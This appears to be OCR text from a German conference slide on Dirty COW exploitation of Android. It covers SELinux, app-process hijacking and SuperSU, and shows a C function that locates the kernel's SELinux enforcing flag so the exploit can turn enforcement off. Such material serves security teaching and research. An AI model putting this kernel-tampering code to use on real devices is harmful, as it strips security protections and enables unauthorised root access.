 Dirty Cow Dirty Copy On Write Android SELinux/SEAndroid Hijack App-Process SELinux deaktivieren SuperSU Sicherheits-Patch-Level
SELinux deaktivieren
1 unsigned int* find_selinux_enforcing(void){
2 char *sym_sel_read_enforce = (char *)kallsyms_lookup_name("sel_read_enforce");
3 int i=0;
4 uint64_t selinux_temp = 0;
5 const char asm_sub[] = { 0xf3, 0x53, 0x01, 0xa9 };
6 for (i =0; i < 128; i++){
7 if(memcmp(&sym_sel_read_enforce[i], asm_sub, 4) == 0){
8 selinux_temp = 0;
9 selinux_temp = (*(unsigned int*)&sym_sel_read_enforce[i+12] & 0xFFFFE0) << 2;
10 selinux_temp |= (*(unsigned int*)&sym_sel_read_enforce[i+12] & 0x60000000);
11 if (selinux_temp & (1 << (21 - 1))) selinux_temp |= ~((1LL << 21) - 1);
12 selinux_temp = (selinux_temp & 0xFFFFFF) | ((selinux_temp >> 24) & 0xFF);
13 selinux_temp <<= 7;
14 selinux_temp += ((uint64_t)sym_sel_read_enforce & 0XFFFFFFFFFFFFF000);
15 selinux_temp |= ((*(unsigned int*)&sym_sel_read_enforce[i+28] & 0x000FFF00)) >> 8;
16 return (unsigned int*)selinux_temp;
17 }
18 }
19 return 0;
20 }
5
5https://github.com/chaosmaster/himaul_selinux_permissive
Chaosmaster
Dirty Cow, Holy Cow